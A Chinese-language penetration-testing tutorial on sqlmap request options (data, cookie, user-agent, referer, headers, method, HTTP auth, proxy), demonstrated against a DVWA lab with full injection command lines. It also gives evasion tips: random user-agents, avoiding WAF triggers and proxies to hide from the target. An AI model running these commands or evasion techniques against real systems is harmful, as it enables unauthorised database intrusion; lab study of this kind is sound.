Sqlmap自动注入--REQEST



数据段: --data

sqlmap.py -u ”192.168.1.101/mullitea/login.php" --data="username&passwd=2" --dbs

data后面数据在网络的参数里面粘贴源代码





变量分割符: --param-del

cookie头





如果你想用sqlmap扫描一个需要登陆验证的页面进行扫描

cookie是你登录的cookie信息



>sqlmap.py -u "http://127.0.0.1/dwva/vulnerabilities/sqli/?id=d&Submit=Submit#" --cookie="PHPSESSID=8cft2h1m6ri2v4go1d6g1nt7g0;security=low;XUcP_2132_lastvisit=1555911335;XUcP_2132_nofavfid=1;XUcP_2132_saltkey=k0Z9sSEf;XUcP_2132_smile=1D1;XUcP_2132_ulastactivity=64675Qsl+gACXAVJLm+NXJf66kk7vkgfSU1eQD5E2Y5g+8stkEPY" --dbs

由于这里我们已经发现id存在注入所以我们就不找其他的了

利用:web应用需要基于cookie的身份认证

cookie(2)

还可以自动检查cookie中的注入点

在运行过程中服务端可能给客户端新的cookie值 sqlmap这里会自动更新 会停下来提示我们产生了新的cookie 会问我们使用旧的cookie还是使用新的cookie

检查cookie中的注入点的时候 sqlmap默认的leve是=1 这是sqlmap是不会扫描的 至少要level 2

C:\Python27\sqlmap>sqlmap.py -u "http://127.0.0.1/dwva/vulnerabilities/sqli/?id=d&Submit=Submit#" --cookie="PHPSESSID=8cft2h1m6ri2v4go1d6g1nt7g0;security=low;XUcP_2132_lastvisit=1555911335;XUcP_2132_nofavfid=1;XUcP_2132_saltkey=k0Z9sSEf;XUcP_2132_smile=1D1;XUcP_2132_ulastactivity=64675Qsl+gACXAVJLm+NXJf66kk7vkgfSU1eQD5E2Y5g+8stkEPY" --dbs --level 2



--uesr-agent

--random-agent

这里我们来进行演示



先打开wireshark进行过滤掉其他的扎包 只看192.168.1.101的包

发包之后就会看见我们在一直向101发包

随便找一个对话流

看见这里user-agent是sqlmap

这样对于服务器端很容易发现你是sqlmap 扫描的 这时候服务器端开启过滤你就很难成功扫描了

这时候我们就得想办法绕过



cat /usr/share/sqlmap/txt/user-agents.txt

看见里面有大量的浏览器的agent信息

那么下面我们就来使用这个random

--random-agent

在用wireshak看user-agent就是不一样了

我们还可以自己设定--user-agent=“”

都是跟在命令行最后面这些命令

当扫描的level>=3的时候才会去尝试探测user-agent头是否存在sql 注入漏洞

sqlmap -u "http://192.168.1.101/dwva/vulnerabilities/sqli/?id=d&Submit=Submit#" --cookie="PHPSESSID=8cft2h1m6ri2v4go1d6g1nt7g0;security=low;XUcP_2132_lastvisit=1555911335;XUcP_2132_nofavfid=1;XUcP_2132_saltkey=k0Z9sSEf;XUcP_2132_smile=1D1;XUcP_2132_ulastactivity=64675Qsl+gACXAVJLm+NXJf66kk7vkgfSU1eQD5E2Y5g+8stkEPY" --dbs --random-agent



host头里面存在sql注入漏洞 level》=5.

sqlmap -u "http://192.168.1.101/dwva/vulnerabilities/sqli/?id=d&Submit=Submit#" --cookie="PHPSESSID=8cft2h1m6ri2v4go1d6g1nt7g0;security=low;XUcP_2132_lastvisit=1555911335;XUcP_2132_nofavfid=1;XUcP_2132_saltkey=k0Z9sSEf;XUcP_2132_smile=1D1;XUcP_2132_ulastactivity=64675Qsl+gACXAVJLm+NXJf66kk7vkgfSU1eQD5E2Y5g+8stkEPY" --dbs --random-agent

referer头

--referer=

sqlmap -u "http://192.168.1.101/dwva/vulnerabilities/sqli/?id=d&Submit=Submit#" --cookie="PHPSESSID=8cft2h1m6ri2v4go1d6g1nt7g0;security=low;XUcP_2132_lastvisit=1555911335;XUcP_2132_nofavfid=1;XUcP_2132_saltkey=k0Z9sSEf;XUcP_2132_smile=1D1;XUcP_2132_ulastactivity=64675Qsl+gACXAVJLm+NXJf66kk7vkgfSU1eQD5E2Y5g+8stkEPY" --dbs --referer="aaa" level 3

header --header

每个头单独一行 (名称区分大小写)

sqlmap -u "http://192.168.1.101/dwva/vulnerabilities/sqli/?id=d&Submit=Submit#" --

cookie="PHPSESSID=8cft2h1m6ri2v4go1d6g1nt7g0;security=low;XUcP_2132_lastvisit=1555911335;XUcP_2132_nofavfid=1;XUcP_2132_saltkey=k0Z9sSEf;XUcP_2132_smile=1D1;XUcP_2132_ulastactivity=64675Qsl+gACXAVJLm+NXJf66kk7vkgfSU1eQD5E2Y5g+8stkEPY" --headers="Host:www.abc.com\nUser-Agent:bbbbbb" -f

这里我们用wireshark再次抓包 看见host变成了www.abc.com useragent变成了bbbb

\n是换行符号

method --method=POST/GET

目标服务器设置了指定方法这里可以直接指定 以免出发WAF



基于HTTP的身份认证

有些网页是基于表单的身份认证basic是基本的身份认证

sqlmap -u “xxx” --auth-type Basic --auth-cred "user:pass"

https(代理)(进行扫描时防止被目标服务器发现 然后给你屏蔽掉)这种结果很不理想

--proxy="http(s)://127.0.0.1:8087"(如果代理需要身份认证 后面加上下面一行)

sqlmap -u "https://xxxxx" --proxy='http://127.0.0.1:8087'

注意后面的事单引号

--ignore-proxy 忽略系统代理设置,通常用于扫描本地网络目标

如果你的操作系统层面设置了代理 但是你要扫描的是你的本地扫描的一个代理 就不能扫描了 所以遇到这种情况 我们就忽略代理设置 来进行扫描

--proxy-cred="name:pass"

Sqlmap自动注入--REQEST的更多相关文章

- 小白日记46:kali渗透测试之Web渗透-SqlMap自动注入(四)-sqlmap参数详解- Enumeration,Brute force,UDF injection,File system,OS,Windows Registry,General,Miscellaneous

sqlmap自动注入 Enumeration[数据枚举] --privileges -U username[CU 当前账号] -D dvwa -T users -C user --columns [ ...

- 小白日记45:kali渗透测试之Web渗透-SqlMap自动注入(三)-sqlmap参数详解-Optimization,Injection,Detection,Techniques,Fingerprint

sqlmap自动注入 Optimization [优化性能参数,可提高效率] -o:指定前三个参数(--predict-output.--keep-alive.--null-connection) - ...

- 小白日记44:kali渗透测试之Web渗透-SqlMap自动注入(二)-sqlmap参数详解REQUEST

Sqlmap自动注入(二) Request ################################################### #inurl:.php?id= 1. 数据段:--d ...

- 小白日记43:kali渗透测试之Web渗透-SqlMap自动注入(一)-sqlmap参数详解TARGET

SqlMap自动注入(一) sqlmap是一款非常强大的开源sql自动化注入工具,可以用来检测和利用sql注入漏洞[动态页面中get/post参数.cookie.HTTP头].它由Python语言开发 ...

- dvwa——sql手动注入和sqlmap自动注入

手动注入 low: 源码: <?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; ...

- sqlmap自动注入1(Target完整的超级详细 如有错误望指出)

SQLmap的自动注入学习之路(1) 是通过五种sql注入漏洞的检测技术 ' and(select*from(select(sleep(20)))a)# 这是基于时间的盲注检测 看他返回的时间 可以在 ...

- SQLMAP自动注入(一):sqlmap的简单使用和配合burpsuite使用

python编写,开源 检测方式 基于布尔的盲注检测 基于时间的盲注检测 基于错误的检测 基于union的检测 基于堆叠的检测 优点 数据库直连 -d cookie过期后自动更新cookie信息 可以 ...

- SQLMAP自动注入(三):参数介绍

--delay延时扫描 --scope 从burpsuit日志中过滤日志内容,通过正则表达式筛选扫描目标,19开头,尾数为1.11.121.221的目标 --level=3 会检查user-agent ...

- SQLMAP自动注入(二)

--data 添加post头 --data 添加get头 --cookie 添加cookie 设置探测级别大于等于2时会探测cookie是否有注入点 --random-agent 随机生成user-a ...

随机推荐

- Django 模版语法与使用

目录 Django 模版语法与使用 django模板语言介绍 (摘自官方文档) 链接 什么是模板? 模板语句的 注释 变量 {{ 变量 }} 点(.)在模板语言中有特殊的含义,用来获取对象的相应属性值 ...

- JAVA基础:接口

接口声明: interface 接口名 实现接口: class 类名 implements 接口名 接口特点: 1. 接口中的成员变量默认都是public.static.final类型的,必须被显式初 ...

- mysql事务、redo日志、undo日志、checkpoint详解

转载: https://zhuanlan.zhihu.com/p/34650908 事务: 说起mysql innodb存储引擎的事务,首先想到就是ACID(不知道的请google),数据库是如何做到 ...

- Robot Framework(三)项目实践出现的问题以及解决方法

导航: 1.元素定位失败 2.系统自带的确认弹窗 3.ElementNotVisibleException: Message: element not visible 1.元素定位失败(使用frame ...

- Codeforces 1228C. Primes and Multiplication

传送门 当然是考虑 $n$ 的每个质数 $p$ 对答案的贡献 考虑 $p^k$ 在 $[1,m]$ 中出现了几次,显然是 $\left \lfloor \frac{m}{p^k} \right \rf ...

- Eclipse快速生成do while if 等方法

选中所需要加方法的代码 右键 选中 surrounded with选择你需要就可以了

- Dapper多表查询时子表字段为空

最近在学习使用Dapper时百度了一篇详细使用教程,在做到多表查询的时候,出现如下情况. 使用的SQL如下, SELECT * FROM [Student] AS A INNER JOIN [Juni ...

- Abp添加新的接口(扩展底层接口)

在https://aspnetboilerplate.com/Templates 创建项目之后,下载用Vs2019打开(vs2017不支持netcore3.0)结构如下: 一. 2. 在xx.core ...

- Linux之常用脚本

1) #检查php Money 队列脚本是否启动 php_count=`ps -ef | grep Money | grep -v "grep" | wc -l` ];then e ...

- 第四篇 HTML 表单深入了解、注释和a标签的运用

表单深入了解.注释和a标签的运用 注释,HTML中的注释格式: 开头 <!-- 结束 --> 例子: <!-- <div>我被注释了</div> - ...